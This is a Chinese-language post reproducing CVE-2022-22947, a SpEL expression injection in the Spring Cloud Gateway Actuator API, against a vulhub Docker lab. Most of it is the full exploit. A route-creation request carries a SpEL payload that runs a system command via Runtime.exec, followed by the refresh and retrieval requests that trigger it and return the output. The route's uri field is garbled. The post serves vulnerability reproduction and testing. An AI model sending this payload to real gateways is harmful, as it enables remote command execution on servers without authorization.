-
-
Spring Cloud Gateway Actuator API SpEL表达式注入命令执行(CVE-2022-22947)
-
发表于: 2022-3-4 11:35 820
-
Spring Cloud Gateway Actuator API SpEL表达式注入命令执行(CVE-2022-22947)
一、环境搭建
1 2 | https://github.com/vulhub/vulhub/tree/master/spring/CVE-2022-22947docker-compose up -d |
二、漏洞复现
添加一个含有恶意SpEL表达式的路由

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 | POST /actuator/gateway/routes/UzJu HTTP/1.1Host: ipAccept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36Connection: closeContent-Type: application/jsonContent-Length: 324{ "id": "UzJu", "filters": [{ "name": "AddResponseHeader", "args": {"name": "Result","value": "#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"} }],"uri": "b9dK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3g2^5j5h3#2H3L8r3g2Q4x3X3g2U0L8$3@1`.","order": 0} |

如果遇到提示Unsupported Media Type

需要加上Content-Type为application/json即可
1 | Content-Type: application/json |
刷新网关触发SpEL表达式
1 2 3 4 5 6 7 8 9 | POST /actuator/gateway/refresh HTTP/1.1Host: ipAccept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36Connection: closeContent-Type: application/jsonContent-Length: 0 |


随后发送如下请求
1 2 3 4 5 6 7 8 9 | GET /actuator/gateway/routes/UzJu HTTP/1.1Host: ipAccept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36Connection: closeContent-Type: application/jsonContent-Length: 0 |
赞赏
他的文章
赞赏
雪币:
留言:

